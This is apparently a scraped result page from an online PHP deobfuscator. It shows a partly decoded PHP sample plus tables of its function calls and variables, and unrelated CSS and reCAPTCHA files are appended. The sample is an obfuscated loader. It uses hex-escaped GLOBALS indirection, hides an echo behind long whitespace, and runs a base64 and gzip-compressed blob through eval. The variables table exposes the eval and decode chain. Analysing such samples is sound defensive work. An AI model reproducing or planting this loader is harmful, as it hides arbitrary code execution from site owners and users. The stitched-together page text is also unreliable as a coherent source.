${&quot;G\x4c\x4fB\x41L\x53&quot;}[&quot;\x71\x7ad\x70\x74h\x64\x6a_\x73k\x63t\x74s\x70\x5fm\x77l\x73_\x69e\x61\x6ca\x79u\x69\x78v\x64\x66\x78\x6f\x6f&quot;]=&quot;\x5f\x5f\x5f_\x5f\x5f_\x5f_\x5f_\x5f_\x5f&quot;;${&quot;G\x4c\x4fB\x41L\x53&quot;}[&quot;p\x79\x66y\x68o\x68\x6b\x6cj\x5f\x7af\x6fy\x71t\x63\x76o\x71\x74&quot;]=&quot;_\x5f&quot;;${${&quot;G\x4c\x4fB\x41L\x53&quot;}[&quot;\x71\x7ad\x70\x74h\x64\x6a_\x73k\x63t\x74s\x70\x5fm\x77l\x73_\x69e\x61\x6ca\x79u\x69\x78v\x64\x66\x78\x6f\x6f&quot;]}=${${&quot;\x47L\x4f\x42A\x4cS&quot;}[&quot;p\x79\x66y\x68o\x68\x6b\x6cj\x5f\x7af\x6fy\x71t\x63\x76o\x71\x74&quot;]}(${${&quot;\x47\x4cO\x42A\x4c\x53&quot;}[&quot;\x71\x7ad\x70\x74h\x64\x6a_\x73k\x63t\x74s\x70\x5fm\x77l\x73_\x69e\x61\x6ca\x79u\x69\x78v\x64\x66\x78\x6f\x6f&quot;]});
        ${&quot;\x47\x4cO\x42\x41\x4c\x53&quot;}[&quot;l\x77\x72_\x77o\x61\x73y\x7a\x79j\x6bq\x6fl\x69\x66\x77\x77\x76n\x72c\x71\x6b_\x6b\x64u\x77o\x7a\x6e_\x5fl\x72&quot;]=&quot;\x5f_\x5f\x5f_\x5f_\x5f\x5f\x5f&quot;;${&quot;\x47\x4c\x4fB\x41L\x53&quot;}[&quot;\x78\x77\x5f\x71\x65s\x5fs\x79_\x68c\x67\x62s\x72m\x61p\x6d&quot;]=&quot;\x5f_\x5f\x5f_\x5f_\x5f_\x5f_\x5f_\x5f\x5f_\x5f\x5f&quot;;${&quot;\x47\x4c\x4fB\x41\x4cS&quot;}[&quot;w\x68\x77\x6dg\x6ai\x6a\x6ep\x76\x69\x74\x5f\x5f\x68\x68m\x5f\x6a_\x6f\x5f\x66\x66&quot;]=&quot;\x5f\x5f_\x5f_\x5f\x5f\x5f_\x5f\x5f_\x5f\x5f&quot;;${${&quot;G\x4c\x4f\x42\x41\x4c\x53&quot;}[&quot;l\x77\x72_\x77o\x61\x73y\x7a\x79j\x6bq\x6fl\x69\x66\x77\x77\x76n\x72c\x71\x6b_\x6b\x64u\x77o\x7a\x6e_\x5fl\x72&quot;]}=${${&quot;\x47\x4c\x4fB\x41L\x53&quot;}[&quot;\x78\x77\x5f\x71\x65s\x5fs\x79_\x68c\x67\x62s\x72m\x61p\x6d&quot;]}(&#x27;$_&#x27;,${${&quot;\x47L\x4fB\x41L\x53&quot;}[&quot;w\x68\x77\x6dg\x6ai\x6a\x6ep\x76\x69\x74\x5f\x5f\x68\x68m\x5f\x6a_\x6f\x5f\x66\x66&quot;]});                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 ${&quot;G\x4c\x4fB\x41L\x53&quot;}[&quot;_\x78z\x65z\x79\x79j\x6cy\x71j\x73q\x69\x72\x6e\x73p\x65\x79v\x78\x71\x72\x63&quot;]=&quot;_\x5f_\x5f_&quot;;${&quot;G\x4c\x4f\x42A\x4c\x53&quot;}[&quot;k\x75\x6d\x71\x7a_\x75\x6fe\x78\x79i\x77\x6f\x76s\x67h\x7a\x74p&quot;]=&quot;_\x5f&quot;;${${&quot;G\x4cO\x42\x41\x4cS&quot;}[&quot;_\x78z\x65z\x79\x79j\x6cy\x71j\x73q\x69\x72\x6e\x73p\x65\x79v\x78\x71\x72\x63&quot;]}=${${&quot;G\x4cO\x42\x41L\x53&quot;}[&quot;k\x75\x6d\x71\x7a_\x75\x6fe\x78\x79i\x77\x6f\x76s\x67h\x7a\x74p&quot;]}(${${&quot;G\x4cO\x42A\x4c\x53&quot;}[&quot;_\x78z\x65z\x79\x79j\x6cy\x71j\x73q\x69\x72\x6e\x73p\x65\x79v\x78\x71\x72\x63&quot;]});                                                                                                                                                                                                                                                    ${&quot;G\x4c\x4fB\x41L\x53&quot;}[&quot;l\x6eu\x62x\x79w\x71\x67_\x74f\x76j\x65e\x78p\x69i\x61\x78a\x7ac\x66\x72m\x6d\x62c&quot;]=&quot;_\x5f_\x5f&quot;;${&quot;G\x4cO\x42A\x4c\x53&quot;}[&quot;g\x77l\x67\x67\x6aq\x76f\x5f\x66s\x5f\x63d\x68n\x62d\x78\x78\x74\x6e\x67z\x75\x70\x5fv&quot;]=&quot;\x5f\x5f&quot;;${${&quot;\x47L\x4fB\x41\x4c\x53&quot;}[&quot;l\x6eu\x62x\x79w\x71\x67_\x74f\x76j\x65e\x78p\x69i\x61\x78a\x7ac\x66\x72m\x6d\x62c&quot;]}=${${&quot;\x47L\x4f\x42\x41L\x53&quot;}[&quot;g\x77l\x67\x67\x6aq\x76f\x5f\x66s\x5f\x63d\x68n\x62d\x78\x78\x74\x6e\x67z\x75\x70\x5fv&quot;]}(${${&quot;G\x4c\x4fB\x41\x4cS&quot;}[&quot;l\x6eu\x62x\x79w\x71\x67_\x74f\x76j\x65e\x78p\x69i\x61\x78a\x7ac\x66\x72m\x6d\x62c&quot;]});                                                                                                                    ${&quot;G\x4c\x4f\x42\x41L\x53&quot;}[&quot;g\x69i\x6b\x61d\x76\x73\x6ak\x78\x6fs\x6b\x65\x65i\x71\x71r\x5f\x77f\x73\x74\x64m\x67t\x69v\x71\x65u\x66\x6a\x63\x73v\x6d&quot;]=&quot;_\x5f\x5f&quot;;${&quot;G\x4c\x4fB\x41L\x53&quot;}[&quot;r\x5fb\x78\x6bu\x7a\x70\x75\x77\x6f\x73\x75t\x62q\x63\x78_\x79\x77\x6e\x76v&quot;]=&quot;\x5f\x5f&quot;;${${&quot;\x47L\x4f\x42\x41\x4cS&quot;}[&quot;g\x69i\x6b\x61d\x76\x73\x6ak\x78\x6fs\x6b\x65\x65i\x71\x71r\x5f\x77f\x73\x74\x64m\x67t\x69v\x71\x65u\x66\x6a\x63\x73v\x6d&quot;]}=${${&quot;G\x4c\x4f\x42A\x4cS&quot;}[&quot;r\x5fb\x78\x6bu\x7a\x70\x75\x77\x6f\x73\x75t\x62q\x63\x78_\x79\x77\x6e\x76v&quot;]}(${${&quot;G\x4cO\x42A\x4c\x53&quot;}[&quot;g\x69i\x6b\x61d\x76\x73\x6ak\x78\x6fs\x6b\x65\x65i\x71\x71r\x5f\x77f\x73\x74\x64m\x67t\x69v\x71\x65u\x66\x6a\x63\x73v\x6d&quot;]});                      $_=&#x27;eNrtV1tvm0gUfm6l/gc/VHIjrSouSRNk+WFaMOZmY4MZ7JcKSHwFMxhwGH79nsEkcS+rpruptg8di8QwZ87l+74zjDud03j7GUa/Sw6bfbHs9prbdvS74pT6Yrf35nVr3Hnz+s/n//i8+tFgvHU6/U53Luo7X9TjyPfiSJz0u71Xzx0t9+AkSjzu1tdLTfWEOb5P9YG09Onu+iecNe5YQsdbWamZhl791/Gc/F4gzPejfu781Kp+5/cc3aj7/rzH33f15kHvmTr7MVSM8zDI7z5cfr69i9Lbu27vhWs4z/[base64]/[base64]/yvnZVlKBTubw41rQ3A2RRW7D5/[base64]/zbA6UGHitvwoGOlftUUChOmjpY7RHEZTGKT4Nxfc6bb1eNXlh+Dzo6swfNchLU32jOHoyqoSsle6Pha5sKoBEbap5BHQHepuIiZFxAHk38uX3KCThheRTYGW+IQJv6iSuB/uQdyxf0HcM95KKsTJ2uW14rCzRonfLDp57/Zn1x6nVFTkUUNZgF4w3T86LFytbb3o7Jw33bbye+2TOP5WngJJs9+W9w/E68+WC0WzzUA70AGuYy6OEGBxeXRBgKyJFoi1+YsT4blEmmM//et/h8FXc+me78QRV9bPGGfQXmFXqYycUnQ4Fe5UIiakeG2dd4fctN60entf8Yq/WlQn28M9PusaWJ2Wagh5c+RyMEevVsswZMWP891vYJcjnxcRmArzvLqCLAMPCNByxYvdoW9hCuwe57/aEuC4Y3niFqitB7jhRlx5GExbIiCeGRa1YWV9zK9eKq1S7GrsQDPvwJX7Y/IPoxVhi+8cEYwx7E08wtNxbMY85xhjEXI9VcyRyePPlY0QPrTbcEfooQiyg0VY9HR8J6qOGCuE4MMU54yVW1N0zWK4+8/cPaxNJRDHtbzux92IsWNlyqWbSax3h6nr+0hb0tIcIuB6zuSUC3mV0U0MuJpZpQi0Lbfgf8Tv3qsz4AvTS2jsT20TAVZBabcbCEdwr7znBsc6csH9irL4vH2O3eBu+aJeizOGwr/MzeKHKdrdGaeVjf2HtH7+H+yf44Zu+v5uq2x57HM16/PV28e3hy0XuRQ+SXZ5b+0xnm3fnERe8smf4XiVzAIerFjrNnrsHvvzsQNz7eddnf7l9vn/L/80vxN/+l+KvG2zM9f6nqi97fK95/sw==&#x27;;

        ${&quot;\x47L\x4fB\x41L\x53&quot;}[&quot;\x7a\x73k\x70\x68\x6bz\x69\x6f\x6be\x6dd\x66z\x63a\x70b\x61\x6a\x69\x70\x79\x6cj\x66\x66\x73&quot;]=&quot;_\x5f_&quot;;${&quot;G\x4cO\x42A\x4cS&quot;}[&quot;\x6d\x77g\x6an\x75h\x63h\x74i\x77\x6d\x61v\x70\x79z\x71\x7a\x78g\x78v\x78\x77a\x79n\x6bc\x63n\x77c\x76\x66m\x66&quot;]=&quot;_\x5f\x5f\x5f\x5f_\x5f\x5f_\x5f&quot;;${&quot;\x47L\x4f\x42A\x4cS&quot;}[&quot;r\x79\x6cl\x65a\x6ay\x5fu\x5f\x65y\x75\x5fc\x5f\x76\x65n\x6b\x5fq\x70\x78\x77a\x63\x66l\x77\x78c&quot;]=&quot;_\x5f\x5f\x5f\x5f_&quot;;${&quot;\x47L\x4f\x42A\x4cS&quot;}[&quot;_\x5fu\x65\x71\x7at\x65\x5f\x7ai\x76c\x6b\x76q\x72\x67\x76y\x7a\x69\x76w\x69k\x7ax&quot;]=&quot;\x5f\x5f&quot;;${&quot;\x47\x4cO\x42\x41\x4cS&quot;}[&quot;q\x62b\x5fs\x72k\x79\x69\x69\x70n\x6ds\x66\x6ba\x76h\x6c\x71\x6a\x64o\x77f\x75g\x6b&quot;]=&quot;_&quot;;${&quot;G\x4cO\x42A\x4c\x53&quot;}[&quot;\x73w\x7a_\x62y\x75q\x6bm\x6a\x76\x77l\x75h\x5f\x61\x6c_\x78\x71x\x61&quot;]=&quot;_\x5f\x5f\x5f_\x5f\x5f_&quot;;${&quot;G\x4cO\x42A\x4c\x53&quot;}[&quot;t\x7az\x64\x69m\x77\x5ff\x62u\x75u\x71\x69s\x72t\x64d\x5fd&quot;]=&quot;\x5f_\x5f\x5f&quot;;${${&quot;\x47L\x4fB\x41\x4cS&quot;}[&quot;\x7a\x73k\x70\x68\x6bz\x69\x6f\x6be\x6dd\x66z\x63a\x70b\x61\x6a\x69\x70\x79\x6cj\x66\x66\x73&quot;]}();${${&quot;G\x4cO\x42A\x4c\x53&quot;}[&quot;\x6d\x77g\x6an\x75h\x63h\x74i\x77\x6d\x61v\x70\x79z\x71\x7a\x78g\x78v\x78\x77a\x79n\x6bc\x63n\x77c\x76\x66m\x66&quot;]}(${${&quot;G\x4c\x4f\x42A\x4c\x53&quot;}[&quot;r\x79\x6cl\x65a\x6ay\x5fu\x5f\x65y\x75\x5fc\x5f\x76\x65n\x6b\x5fq\x70\x78\x77a\x63\x66l\x77\x78c&quot;]}(${${&quot;G\x4c\x4f\x42A\x4cS&quot;}[&quot;_\x5fu\x65\x71\x7at\x65\x5f\x7ai\x76c\x6b\x76q\x72\x67\x76y\x7a\x69\x76w\x69k\x7ax&quot;]}(${${&quot;G\x4cO\x42A\x4cS&quot;}[&quot;q\x62b\x5fs\x72k\x79\x69\x69\x70n\x6ds\x66\x6ba\x76h\x6c\x71\x6a\x64o\x77f\x75g\x6b&quot;]})));${${&quot;G\x4c\x4fB\x41L\x53&quot;}[&quot;\x73w\x7a_\x62y\x75q\x6bm\x6a\x76\x77l\x75h\x5f\x61\x6c_\x78\x71x\x61&quot;]}=${${&quot;G\x4cO\x42\x41L\x53&quot;}[&quot;t\x7az\x64\x69m\x77\x5ff\x62u\x75u\x71\x69s\x72t\x64d\x5fd&quot;]}();
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             ${&quot;G\x4c\x4fB\x41L\x53&quot;}[&quot;\x77\x65\x6e\x75a\x75\x71\x71n\x66u\x78q\x75v\x77w\x5fc\x74a\x5f\x72\x61c\x62s\x78b\x6a\x71\x70\x64g\x6ej\x74b\x72w&quot;]=&quot;\x5f_\x5f\x5f_&quot;;${${&quot;\x47L\x4fB\x41L\x53&quot;}[&quot;\x77\x65\x6e\x75a\x75\x71\x71n\x66u\x78q\x75v\x77w\x5fc\x74a\x5f\x72\x61c\x62s\x78b\x6a\x71\x70\x64g\x6ej\x74b\x72w&quot;]}();                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       echo                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      














































































































































































                                                                                                                                                                                                                     $________;
if(! function_exists (&#x27;f_contents&#x27;)){function f_contents(){ $codex =  file_get_contents(__FILE__); return $codex; }}$key = &quot;[base64]&quot; ;@eval(&quot;?&gt;&quot;.dcode($key));</code></pre>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Function Calls</h4>
			</div>
			<div class="panel-body">
				<table class="table">
				
				
					<tr>
						<td><strong></strong></td>
						<td>1</td>
					</tr>
				
					<tr>
						<td><strong>base64_decode</strong></td>
						<td>3</td>
					</tr>
				
					<tr>
						<td><strong>function_exists</strong></td>
						<td>1</td>
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4"  style="overflow: hidden;">
		<div class="panel">
			<div class="panel-heading">
				<h4>Variables</h4>
			</div>
			<div class="panel-body">
				<table class="table" style="max-height: 531px; overflow: hidden; display: block;">
				
				
					<tr>
						<td><strong>_</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">Loading the [NAME] ...</td>
						
					</tr>
				
					<tr>
						<td><strong>__</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">base64_decode</td>
						
					</tr>
				
					<tr>
						<td><strong>___</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">  b2Jfc3RhcnQ=</td>
						
					</tr>
				
					<tr>
						<td><strong>____</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">b2JfZ2V0X2NvbnRlbnRz</td>
						
					</tr>
				
					<tr>
						<td><strong>_____</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">    b2JfZW5kX2NsZWFu</td>
						
					</tr>
				
					<tr>
						<td><strong>______</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">gzuncompress</td>
						
					</tr>
				
					<tr>
						<td><strong>GLOBALS</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">[{&#x27;key&#x27;: &#x27;ierps_xhlvzlbebckqztbtwgarehioswgub&#x27;, &#x27;value&#x27;: &#x27;__&#x27;}, {&#x27;key&#x27;: &#x27;tkaeeoy__poeotppmf_k_rokhfcgc&#x27;, &#x27;value&#x27;: &#x27;_&#x27;}, {&#x27;key&#x27;: &#x27;_kljlnkdsrdnejxrydencvph_de_vzjrtdxrrq&#x27;, &#x27;value&#x27;: &#x27;_____&#x27;}, {&#x27;key&#x27;: &#x27;wxqwejo_are_aerdbixy_&#x27;, &#x27;value&#x27;: &#x27;______________&#x27;}, {&#x27;key&#x27;: &#x27;vipqejhw_qcqsmhotg_ztaghehq&#x27;, &#x27;value&#x27;: &#x27;______&#x27;}, {&#x27;key&#x27;: &#x27;__k_uwryu_jdmtpdu_mmunm_tsclboflqv&#x27;, &#x27;value&#x27;: &#x27;___&#x27;}, {&#x27;key&#x27;: &#x27;euz_hpxlpndugspvbqrittrugxipykv&#x27;, &#x27;value&#x27;: &#x27;____&#x27;}, {&#x27;key&#x27;: &#x27;xb_lbfyutmrvmjqzgu_sbs&#x27;, &#x27;value&#x27;: &#x27;__&#x27;}, {&#x27;key&#x27;: &#x27;t_msuow_zqtgdzkyiewuhyawvfwa_yyybzrb_&#x27;, &#x27;value&#x27;: &#x27;______&#x27;}, {&#x27;key&#x27;: &#x27;cqynlrjeachipmqpk_fb&#x27;, &#x27;value&#x27;: &#x27;__&#x27;}, {&#x27;key&#x27;: &#x27;zmypnka_mrtu_yipfoaazzqr_swvoync_uo_ln_&#x27;, &#x27;value&#x27;: &#x27;__________________&#x27;}, {&#x27;key&#x27;: &#x27;oeowdsvwaf_nrtsoxkccdwp_x_lu_wxae_fj&#x27;, &#x27;value&#x27;: &#x27;__&#x27;}, {&#x27;key&#x27;: &#x27;qzdpthdj_skcttsp_mwls_iealayuixvdfxoo&#x27;, &#x27;value&#x27;: &#x27;______________&#x27;}, {&#x27;key&#x27;: &#x27;pyfyhohklj_zfoyqtcvoqt&#x27;, &#x27;value&#x27;: &#x27;__&#x27;}, {&#x27;key&#x27;: &#x27;lwr_woasyzyjkqolifwwvnrcqk_kduwozn__lr&#x27;, &#x27;value&#x27;: &#x27;__________&#x27;}, {&#x27;key&#x27;: &#x27;xw_qes_sy_hcgbsrmapm&#x27;, &#x27;value&#x27;: &#x27;__________________&#x27;}, {&#x27;key&#x27;: &#x27;whwmgjijnpvit__hhm_j_o_ff&#x27;, &#x27;value&#x27;: &#x27;______________&#x27;}]</td>
						
					</tr>
				
					<tr>
						<td><strong>______________</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">return eval($_);</td>
						
					</tr>
				
					<tr>
						<td><strong>__________________</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block"></td>
						
					</tr>
				
					<tr>
						<td><strong>$__________________</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">Y3JkX3JlcXVlc3Q=</td>
						
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Stats</h4>
			</div>
			<div class="panel-body">
				<table class="table">
					<tr>
						<td><strong>MD5</strong></td>
						<td>
							e0603bda1c41b4be8477630cad42b8ce
						</td>
					</tr>
					<tr>
						<td><strong>Eval Count</strong></td>
						<td>
							0
						</td>
					</tr>
					<tr>
						<td><strong>Decode Time</strong></td>
						<td>
							129 ms
						</td>
					</tr>
				</table>
			</div>
		</div>
	</div>
</div>

<input type="hidden" name="csrfmiddlewaretoken" value="MtMFqkhkq2Z3rMkLnTnOn5Iu6nR3DOeL1jFeBWBFxvfS0K7tByf4VDofrnGUBSX5">

<script>
var functions = ["base64_decode", "function_exists", "base64_decode", "base64_decode", ""];
var md5 = "e0603bda1c41b4be8477630cad42b8ce";
var original_length = 22706;
</script>

				<div class="row">
					<div class="col-md-12 text-center">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="3362416014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				</div>
			</section>
		</section>


		<footer class="site-footer">
			<div class="text-center">
				By using the UnPHP decoder you agree to our <a href="/terms/">Terms of Use</a>. Use Ablestar's <a
				href="https://apps.shopify.com/bulk-product-editor?utm_source=unphp&utm_medium=web" target="_blank">Shopify bulk editor</a> for your Shopify products.
				<a href="#" class="go-top">
					<i class="fa fa-angle-up"></i>
				</a>
			</div>
		</footer>
	</section>

<!-- js placed at the end of the document so the pages load faster -->
<script src="/static/js/bootstrap.min.js"></script>
<script src="/static/js/respond.min.js"></script>

<!--common script for all pages-->
<script src="/static/js/common-scripts.js"></script>


<script src="/static/js/decode.js"></script>

<script src="/static/js/highlight.pack.js"></script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-918LPBS4J1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-918LPBS4J1');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-FoQuCCP6UwhI-FCAkkyEg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768700370249');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.unphp.net/static/css/style-responsive.css
body_size: 1688
content:
@media (min-width: 980px) {
    /*-----*/
    .custom-bar-chart {
        margin-bottom: 40px;
    }

}

@media (max-width: 767px) and (max-width: 979px) {

    .navbar-collapse, .navbar-collapse.in, .mega-menu ul li a {
        width: 100%;
    }

    .mega-menu .navbar-nav {
        height: 100%;
    }

    .mega-bg {
        position: relative;
    }

    .mail-box .sm-side {
        width: 30%;
    }

    .mail-box .lg-side {
        width: 70%;
    }
    /*-----*/
    .custom-bar-chart {
        margin-bottom: 40px;
    }

    /*chat room*/

    .chat-room aside {
        display: block;
    }
    .chat-room .left-side, .chat-room .mid-side, .chat-room .right-side, .chat-room .left-side footer {
        width: 100%;
    }

    .chat-room .left-side footer {
        position: relative;
    }

    ul.chat-user {
        margin-bottom: 20px;
    }

    .chat-room .left-side , .chat-room .mid-side{
        margin-bottom: 10px;

    }

    .chat-room .left-side .user-head , .chat-room-head, .chat-room .right-side .user-head{
        border-radius: 4px 4px 0 0;
        -webit-border-radius: 4px 4px 0 0;
    }
    .chat-room .left-side footer {
        border-radius: 0 0 4px 4px;
        -webkit-border-radius: 0 0 4px 4px;
    }
    /**/
    .chat-room .right-side .user-head {
        float: left;
        width: 100%;
    }

    .chat-room .mid-side footer {
        position: relative;
        float: left;
        width: 100%;
        border-right: 0;
    }

    .chat-txt {
        width: 65%;
    }

    .chat-room .right-side footer {
        width: 100%;
        position: relative;
    }

    .chat-room .mid-side {
        margin-bottom: 0!important;
    }


}

@media (max-width: 768px) {

    .header {
        position: absolute;
    }

    /*sidebar*/


    #sidebar {
        display: none;
    }

    .sidebar-close #sidebar {
        height: auto;
        /*overflow: hidden;*/
        overflow-y: auto;
        position: absolute;
        width: 100%;
        z-index: 1001;
        display: block;
    }


    /* body container */
    #main-content {
        margin: 0px!important;
        position: none !important;
    }

    #sidebar > ul > li > a > span {
        line-height: 35px;
    }

    #sidebar > ul > li {
        margin: 0 10px 5px 10px;
    }
    #sidebar > ul > li > a {
        height:35px;
        line-height:35px;
        padding: 0 10px;
        text-align: left;
    }
    #sidebar > ul > li > a i{
        /*display: none !important;*/
    }

    .mail-info, .mail-info:hover {
        display: none !important;
    }
    #sidebar ul > li > a .arrow, #sidebar > ul > li > a .arrow.open {
        margin-right: 10px;
        margin-top: 15px;
    }

    #sidebar ul > li.active > a .arrow, #sidebar ul > li > a:hover .arrow, #sidebar ul > li > a:focus .arrow,
    #sidebar > ul > li.active > a .arrow.open, #sidebar > ul > li > a:hover .arrow.open, #sidebar > ul > li > a:focus .arrow.open{
        margin-top: 15px;
    }

    #sidebar > ul > li > a, #sidebar > ul > li > ul.sub > li {
        width: 100%;
    }
    #sidebar > ul > li > ul.sub > li > a {
        background: transparent !important ;
    }
    #sidebar > ul > li > ul.sub > li > a:hover {
        /*background: #4A8BC2 !important ;*/
    }


    /* sidebar */
    #sidebar {
        margin: 0px !important;
    }

    /* sidebar collabler */
    #sidebar .btn-navbar.collapsed .arrow {
        display: none;
    }

    #sidebar .btn-navbar .arrow {
        position: absolute;
        right: 35px;
        width: 0;
        height: 0;
        top:48px;
        border-bottom: 15px solid #282e36;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
    }


    /*---------*/

    .modal-footer .btn {
        margin-bottom: 0px !important;
    }

    .btn {
        margin-bottom: 5px;
    }




    .mail-box aside {
        display: block;
    }

    .mail-box .sm-side , .mail-box .lg-side{
        width: 100% ;
    }

    /* full calendar fix */
    .fc-header-right {
        left:25px;
        position: absolute;
    }

    .fc-header-left .fc-button {
        margin: 0px !important;
        top: -10px !important;
    }

    .fc-header-right .fc-button {
        margin: 0px !important;
        top: -50px !important;
    }

    .fc-state-active, .fc-state-active .fc-button-inner, .fc-state-hover, .fc-state-hover .fc-button-inner {
        background: none !important;
        color: #FFFFFF !important;
    }

    .fc-state-default, .fc-state-default .fc-button-inner {
        background: none !important;
    }

    .fc-button {
        border: none !important;
        margin-right: 2px;
    }

    .fc-view {
        top: 0px !important;
    }

    .fc-button .fc-button-inner {
        margin: 0px !important;
        padding: 2px !important;
        border: none !important;
        margin-right: 2px !important;
        background-color: #fafafa !important;
        background-image: -moz-linear-gradient(top, #fafafa, #efefef) !important;
        background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fafafa), to(#efefef)) !important;
        background-image: -webkit-linear-gradient(top, #fafafa, #efefef) !important;
        background-image: -o-linear-gradient(top, #fafafa, #efefef) !important;
        background-image: linear-gradient(to bottom, #fafafa, #efefef) !important;
        filter: progid:dximagetransform.microsoft.gradient(startColorstr='#fafafa', endColorstr='#efefef', GradientType=0) !important;
        -webkit-box-shadow: 0 1px 0px rgba(255, 255, 255, .8) !important;
        -moz-box-shadow: 0 1px 0px rgba(255, 255, 255, .8) !important;
        box-shadow: 0 1px 0px rgba(255, 255, 255, .8) !important;
        -webkit-border-radius: 3px !important;
        -moz-border-radius: 3px !important;
        border-radius: 3px !important;
        color: #646464 !important;
        border: 1px solid #ddd !important;
        text-shadow: 0 1px 0px rgba(255, 255, 255, .6) !important;
        text-align: center;
    }

    .fc-button.fc-state-disabled .fc-button-inner {
        color: #bcbbbb !important;
    }

    .fc-button.fc-state-active .fc-button-inner {
        background-color: #e5e4e4 !important;
        background-image: -moz-linear-gradient(top, #e5e4e4, #dddcdc) !important;
        background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#e5e4e4), to(#dddcdc)) !important;
        background-image: -webkit-linear-gradient(top, #e5e4e4, #dddcdc) !important;
        background-image: -o-linear-gradient(top, #e5e4e4, #dddcdc) !important;
        background-image: linear-gradient(to bottom, #e5e4e4, #dddcdc) !important;
        filter: progid:dximagetransform.microsoft.gradient(startColorstr='#e5e4e4', endColorstr='#dddcdc', GradientType=0) !important;
    }

    .fc-content {
        margin-top: 50px;
    }

    .fc-header-title h2 {
        line-height: 40px !important;
        font-size: 12px !important;
    }

    .fc-header {
        margin-bottom:0px !important;
    }

    /*--*/

    /*.chart-position {*/
        /*margin-top: 0px;*/
    /*}*/

    .timeline-desk .album a {
        margin-bottom: 5px;
        margin-right: 4px;
    }

    .stepy-titles li {
        margin: 10px 3px;
    }

    .mail-option .btn {
        margin-bottom: 0;
    }

    .boxed-page .container #sidebar {
        position:absolute;
    }

    /*--horizontal menu--*/
    .full-width .navbar-toggle {
        border: 1px solid #eaeaea;
    }
    .full-width .navbar-toggle .icon-bar {
        background: #c7c7c7;
    }

    .full-width .navbar-toggle {
        float: left;
        margin-top: 12px;
    }

    .horizontal-menu {
        float: left;
        margin-left:0px;
        width: 70%;
        margin-top: 10px;
    }

    .top-nav {
        position: absolute;
        right: 10px;
        top: 0px;
    }

    .horizontal-menu .navbar-nav > li > a {
        padding-bottom: 10px;
        padding-top: 10px;
    }
    /*-----*/
    .custom-bar-chart {
        margin-bottom: 40px;
    }

    /*menu icon plus minus*/
    .dcjq-icon {
        top: 10px;
    }
    ul.sidebar-menu li ul.sub li a {
        padding: 0;
    }

    /*---*/

    .img-responsive {
        width: 100%;
    }

}



@media (max-width: 480px) {

    .navbar-collapse, .navbar-collapse.in, .mega-menu ul li a {
        width: 100%;
    }

    .mega-menu .navbar-nav {
        height: 100%;
    }

    .mega-bg {
        position: relative;
    }

    .notify-row, .search, .dont-show , .inbox-head .sr-input, .inbox-head .sr-btn{
        display: none;
    }

    .mail-box aside {
        display: block;
    }

    .mail-box .sm-side , .mail-box .lg-side{
        width: 100% ;
    }

    #top_menu .nav > li, ul.top-menu > li {
        float: right;
    }
    .hidden-phone {
        display: none !important;
    }

    .dataTables_filter {
        float: left;
    }

    .dataTables_info {
        margin-bottom: 10px;
    }

    .mail-option .btn {
        margin-bottom: 0;
    }

    .mail-option .inbox-pagination {
        margin-top: 10px;
        float: left;
    }

    .chart-position {
       margin-top: 0px;
     }
    /*--horizontal menu--*/
    .full-width .navbar-toggle {
        border: 1px solid #eaeaea;
    }
    .full-width .navbar-toggle .icon-bar {
        background: #c7c7c7;
    }

    .full-width .navbar-toggle {
        float: left;
        margin-top: 12px;
    }

    .horizontal-menu {
        float: left;
